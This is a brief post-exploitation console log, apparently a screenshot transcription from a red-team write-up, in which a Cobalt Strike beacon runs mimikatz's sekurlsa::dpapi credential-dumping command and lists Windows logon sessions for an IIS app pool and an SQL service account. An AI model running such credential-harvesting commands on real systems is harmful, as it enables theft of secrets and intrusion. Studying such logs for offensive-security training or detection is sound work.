 beacon> mimikatz !sekurlsa::dpapi
[*] Tasked beacon to run mimikatz's !sekurlsa::dpapi command
[+] host called home, sent: 750706 bytes
[+] received output:
Authentication Id : 0 ; 28390852 (00000000:01b135c4)
Session           : NewCredentials from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 5/10/2023 6:26:44 AM
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
Authentication Id : 0 ; 429834 (00000000:00068f0a)
Session           : Service from 0
User Name         : SQLTELEMETRY$SQL03
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 5/8/2023 1:30:54 PM
SID               : S-1-5-80-2891056567-530495725-1332854966-3499067468-871297426